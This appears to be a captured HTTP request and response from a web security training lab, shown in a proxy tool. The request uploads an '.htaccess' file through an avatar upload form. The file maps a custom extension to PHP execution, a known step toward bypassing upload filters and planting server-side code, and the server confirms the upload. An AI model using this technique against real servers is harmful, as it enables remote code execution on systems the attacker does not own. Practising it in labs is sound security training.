 Request
Pretty Raw Hex \n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary7f89fbeef8850b0c364461e252
3ae8bd
21 Content-Disposition: form-data; name="avatar";
filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .l33t
25
26 ------geckoformboundary7f89fbeef8850b0c364461e252
3ae8bd
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundary7f89fbeef8850b0c364461e252
3ae8bd
31 Content-Disposition: form-data; name="csrf"
32
33 ayGpXBrjPkv0qgwcDAGxoW2kIczX1p1g
34 ------geckoformboundary7f89fbeef8850b0c364461e252
3ae8bd--
35
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 06 Apr 2025 07:19:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights